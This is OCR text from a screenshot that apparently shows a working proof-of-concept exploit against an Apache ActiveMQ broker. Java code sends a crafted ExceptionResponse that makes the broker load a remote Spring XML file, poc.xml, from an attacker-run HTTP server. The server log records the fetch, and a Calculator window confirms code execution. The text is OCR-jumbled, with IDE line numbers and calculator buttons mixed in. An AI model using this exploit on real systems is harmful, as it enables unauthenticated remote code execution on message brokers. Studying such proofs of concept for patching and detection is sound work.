 ActiveMQConnection.class Demo.java ExceptionResponse.class OpenWireFormat.class WireFormatInfo.class Transport.class FanoutTransport.class ConnectionFactory.class Active
5
21 public class Demo {
22 public static void main(String[] args) throws Exception {
23
24 ConnectionFactory connectionFactory = new ActiveMQConnectionFactory( brokerURL: "tcp://localhost:61616");
25 ActiveMQConnection connection = (ActiveMQConnection)connectionFactory.createConnection();
26 connection.start();
27 Session session = connection.createSession( transacted: true, Session.AUTO_ACKNOWLEDGE);
28 // messageProducer.send(message);
29 ExceptionResponse message1 = new ExceptionResponse(new ClassPathXmlApplicationContext("http://127.0.0.1:8000/poc.xml"));
30 connection.getTransportChannel().oneway(message1);
31
32
33
34
35
36
37
38
39
管理员: C:\Windows\System32\cmd.exe - python -m http.server --bind 0.0.0.0
Microsoft Windows [版本 10.0.19044.2130]
(c) Microsoft Corporation。保留所有权利。
D:\桌面\test>python -m http.server --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [25/Dec/2023 10:13:19] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [25/Dec/2023 10:13:19] "GET /poc.xml HTTP/1.1" 200 -
Run:
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
Process finished with exit code 0
Calculator
Scientific
0
DEG F-E
MC MR M+ M− MS M
Trigonometry Function
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =